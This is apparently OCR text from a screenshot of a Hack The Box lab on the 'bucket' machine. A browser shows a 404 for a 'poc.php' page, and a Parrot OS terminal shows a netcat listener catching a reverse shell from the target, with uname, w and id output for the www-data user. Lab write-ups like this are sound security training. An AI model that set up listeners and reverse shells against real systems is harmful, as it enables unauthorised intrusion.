 404 Not Found - Mozilla Firefox
404 Not Found
bucket.htb/poc.php 150%
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Not Found
The requested URL was not found on this server.
Apache/2.4.41 (Ubuntu) Server at bucket.htb Port 80
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/bucket]
└──╼ $nc -lnvp 8001
listening on [any] 8001 ...
connect to [10.10.15.11] from (UNKNOWN) [10.10.10.212] 57302
Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 23:13:02 up 1 day, 17:58,  1 user,  load average: 0.04, 0.03, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
roy      pts/0    10.10.14.124     21:06    1:08   0.26s  0.26s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$